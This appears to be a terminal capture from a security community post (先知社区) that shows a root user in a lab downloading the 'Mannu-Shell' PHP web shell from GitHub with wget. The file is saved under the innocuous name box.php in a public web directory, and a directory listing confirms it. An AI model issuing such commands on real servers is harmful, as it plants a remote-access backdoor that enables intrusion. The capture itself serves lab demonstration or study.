 root@indishell-lab:~#
root@indishell-lab:~#
root@indishell-lab:~# wget https://raw.githubusercontent.com/incredibleindishell/Mannu-Shell/master/mannu.php -O /var/www/html/pub/box.php
--2019-05-11 22:32:41--  https://raw.githubusercontent.com/incredibleindishell/Mannu-Shell/master/mannu.php
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.152.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.152.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13322 (13K) [text/plain]
Saving to: ‘/var/www/html/pub/box.php’
100%[==================================================================================================================================================
2019-05-11 22:32:43 (774 KB/s) - ‘/var/www/html/pub/box.php’ saved [13322/13322]
root@indishell-lab:~#
root@indishell-lab:~#
root@indishell-lab:~# ls -l  /var/www/html/pub/
total 16
-rw-r--r-- 1 root root 13322 May 11 22:32 box.php
root@indishell-lab:~#
root@indishell-lab:~#
先知社区